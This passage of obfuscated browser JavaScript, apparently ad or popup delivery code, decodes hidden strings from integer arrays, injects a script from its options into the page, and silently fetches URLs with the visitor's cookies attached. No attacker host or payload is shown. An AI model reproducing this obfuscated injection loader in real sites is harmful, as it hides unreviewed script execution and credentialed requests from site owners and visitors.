                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    LGeQylInfo: function (settings = null) {
        let self = this;
        self.kGBrpgNZ(settings);
    },

    Mlyz8w: function () {
        let self = this;
        if (!self.toStatic("Mlyz8w")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    I6JN(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    CRi0rtnczY(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.I6JN(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    qGfjKLlH(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i01b75 = mvahjylJJIw2kVCGa.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);